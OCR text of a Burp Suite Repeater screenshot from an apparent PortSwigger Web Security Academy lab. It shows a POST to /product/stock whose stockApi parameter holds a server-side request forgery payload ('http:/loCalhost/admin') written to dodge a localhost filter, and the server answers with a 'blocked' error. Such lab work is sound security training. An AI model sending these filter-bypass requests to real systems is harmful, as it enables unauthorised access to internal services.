 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++
2 × 3 × ...
Send Cancel < ▼ > ▼ Target: https://ac441f141e84aa94c0850b9200b700f9.web
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: ac441f141e84aa94c0850b9200b700f9.web-security-academy.net
3 Cookie: session=Oc2Utih1hMoVMPTuHuDSiSScZBMrY6oe; session=kJ9ekCm5r1uzYaGd6IDfPOnBYtiEmBm1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac441f141e84aa94c0850b9200b700f9.web-security-academy.net/product?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://ac441f141e84aa94c0850b9200b700f9.web-security-academy.net
11 Content-Length: 30
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http:/loCalhost/admin
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 51
5
6 "External stock check blocked for security reasons"